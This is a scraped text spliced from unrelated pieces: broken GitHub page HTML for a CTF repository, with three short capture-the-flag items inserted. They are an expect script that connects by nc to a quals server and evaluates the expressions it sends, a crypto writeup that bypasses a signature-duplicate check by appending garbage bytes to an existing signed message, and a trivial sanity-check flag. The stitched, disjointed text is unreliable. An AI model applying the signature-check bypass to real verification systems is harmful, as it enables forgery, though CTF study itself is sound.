<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>2015</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
#!/usr/bin/env expectset stty_init rawspawn nc mathwhiz_c951d46fed68687ad93a84e702800b7a.quals.shallweplayaga.me 21249
while true { expect -re "(.*)=" { set expression "$expect_out(1,string)" set expression [string map {[ ( ] ) \{ ( \} )} $expression] set expression [string map {ONE 1 TWO 2 THREE 3} $expression] set expression [string map {^ **} $expression] set result [expr "$expression"] send_user "$result\n" send "$result" }} |
## Orient Heights - Crypto 250 Problem - Writeup by Robert Xiao (@nneonneo)
In this problem, we are given an implementation of the ElGamal signature scheme along with 357 putative signed messages.
The hint for the problem says
> Obviously, don't use one of the signatures I gave you---that still won't work.
So let's look at how they check for duplicates. In `asn1.py` they check for duplicates by putting all the raw (ASN.1-encoded) messages in a big list, and then rejecting your message if it appears in the list. Because they are operating on the raw encoded values, it may be possible to pass off a duplicate message if the encoding is different.
As it turns out through some experimentation, the ASN.1 parser ignores bytes past the end of the encoded message. Therefore, all we have to do is just append some garbage to a signed message -- the raw bytes will be different, but the message will decode to the same thing!
Now all that's left is to see if there's a correctly-signed message that contains what we want. As it turns out, `sig343.txt` contains a valid signature for the target message `There is no need to be upset`, and thus the attack is quite simply
s.send(open('sigs/sig343.txt').read() + 'x') |
# Plaid CTF 2014: Sanity check
**Category:** Misc**Points:** 1**Description:**
> The key is poop
## Write-up
They aren’t kidding. The flag is literally `poop`.
## Other write-ups and resources
* <https://github.com/hackerclub/writeups/tree/master/plaidctf-2014/Sanity-check>* <http://csrc.tamuc.edu/css/?p=152> |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>CTF/OpenCTF at master · pr0v3rbs/CTF · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="B6B6:7C06:1708BBE:17A21A6:641229B0" data-pjax-transient="true"/><meta name="html-safe-nonce" content="b5e3899d837c06a03df85f7624233f78c28c3d72e75752efb0930b3d92b6a426" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJCNkI2OjdDMDY6MTcwOEJCRToxN0EyMUE2OjY0MTIyOUIwIiwidmlzaXRvcl9pZCI6IjM3MzA4ODcxNjIyNjgzNjMxODQiLCJyZWdpb25fZWRnZSI6ImZyYSIsInJlZ2lvbl9yZW5kZXIiOiJmcmEifQ==" data-pjax-transient="true"/><meta name="visitor-hmac" content="4420a2984c0773836e8f2ff1230b207256d0bb6a050203014b2c8461d38bc885" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:23279221" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="Contribute to pr0v3rbs/CTF development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/ee3f6b4feb3bf7994640d679b58339f9febb31cebf08b5cf75262ca976551eb4/pr0v3rbs/CTF" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="CTF/OpenCTF at master · pr0v3rbs/CTF" /><meta name="twitter:description" content="Contribute to pr0v3rbs/CTF development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/ee3f6b4feb3bf7994640d679b58339f9febb31cebf08b5cf75262ca976551eb4/pr0v3rbs/CTF" /><meta property="og:image:alt" content="Contribute to pr0v3rbs/CTF development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="CTF/OpenCTF at master · pr0v3rbs/CTF" /><meta property="og:url" content="https://github.com/pr0v3rbs/CTF" /><meta property="og:description" content="Contribute to pr0v3rbs/CTF development by creating an account on GitHub." /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/pr0v3rbs/CTF git https://github.com/pr0v3rbs/CTF.git">
<meta name="octolytics-dimension-user_id" content="8536529" /><meta name="octolytics-dimension-user_login" content="pr0v3rbs" /><meta name="octolytics-dimension-repository_id" content="23279221" /><meta name="octolytics-dimension-repository_nwo" content="pr0v3rbs/CTF" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="23279221" /><meta name="octolytics-dimension-repository_network_root_nwo" content="pr0v3rbs/CTF" />
<link rel="canonical" href="https://github.com/pr0v3rbs/CTF/tree/master/OpenCTF" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
